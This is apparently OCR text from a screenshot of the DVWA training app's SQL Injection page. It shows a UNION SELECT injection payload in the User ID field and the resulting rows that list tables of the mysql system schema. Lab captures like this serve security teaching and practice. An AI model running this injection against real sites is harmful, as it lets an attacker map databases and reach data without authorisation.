 Damn Vulnerable Web Ap
Not secure 192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+1%2C+table_name+FROM+information_schema.tables+WH...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: columns_priv
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: db
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: func
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: help_category
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: help_keyword
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: help_relation
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: help_topic
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: host
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1
Surname: proc
ID: ' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='mysql' #
First name: 1